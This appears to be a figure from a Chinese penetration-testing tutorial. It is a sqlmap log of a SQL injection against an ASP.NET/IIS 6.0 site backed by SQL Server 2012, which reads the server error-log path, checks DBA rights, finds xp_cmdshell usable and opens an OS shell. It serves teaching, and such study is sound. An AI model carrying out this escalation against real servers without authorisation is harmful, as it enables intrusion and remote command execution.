 web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2012
[11:47:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:47:41] [INFO] retrieved:
[11:47:41] [INFO] heuristics detected web page charset 'ISO-8859-2'
[11:47:41] [WARNING] reflective value(s) found and filtering out
C:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\LOG\ERRORLOG
[11:48:04] [INFO] testing if current user is DBA
[11:48:04] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[11:48:04] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[11:48:17] [INFO] xp_cmdshell extended procedure is available
[11:48:18] [INFO] testing if xp_cmdshell extended procedure is usable
[11:48:20] [INFO] xp_cmdshell extended procedure is usable
[11:48:20] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[11:48:20] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell>
图 1-1-11